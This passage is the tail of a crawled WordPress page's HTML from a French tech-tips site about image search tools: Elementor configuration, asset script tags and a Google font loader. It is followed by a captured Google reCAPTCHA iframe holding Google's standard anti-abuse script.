large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5800,"title":"5%20meilleurs%20outils%20de%20recherche%20d%E2%80%99images%20professionnels%20en%20ligne%20-%20Astuce%20Web%20et%20TIC","excerpt":"","featuredImage":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2022\/10\/Les-6-meilleurs-moteurs-de-recherche-dimages.jpg"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3lR3iq3LF1IkEkpSTOQYIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769374335406');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>